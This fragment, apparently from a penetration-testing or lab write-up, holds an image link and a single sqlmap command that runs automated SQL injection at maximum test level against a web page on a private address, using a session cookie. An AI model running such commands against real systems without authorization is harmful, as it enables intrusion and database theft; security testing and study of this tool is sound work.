 sqlmap -u "http://192.168.233.1/outaddresspaging?baseKey=1" --cookie "JSESSIONID=C3E8FD16F97739FCF16E43B8A22C1713" --batch --level 5